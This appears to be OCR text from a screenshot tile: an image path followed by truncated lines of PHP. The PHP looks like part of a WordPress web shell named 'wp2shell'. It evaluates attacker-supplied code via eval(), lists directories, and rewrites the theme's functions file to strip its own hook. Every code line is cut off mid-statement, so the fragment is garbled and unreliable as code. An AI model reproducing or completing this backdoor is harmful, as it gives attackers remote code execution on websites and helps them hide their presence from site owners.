
$out=implode("\n",@scandir
elseif(strncmp($cmd,'EVAL
ob_start();try{eval(substr(
{echo '[eval_error:'.$e-
>getMessage().']';}$out=ob_
elseif($cmd==='__SELF_
$f=get_theme_file_path('fun
$src=file_get_contents($f); 
wp2shell_505cd866.*?\n},10)
file_put_contents($f,$src);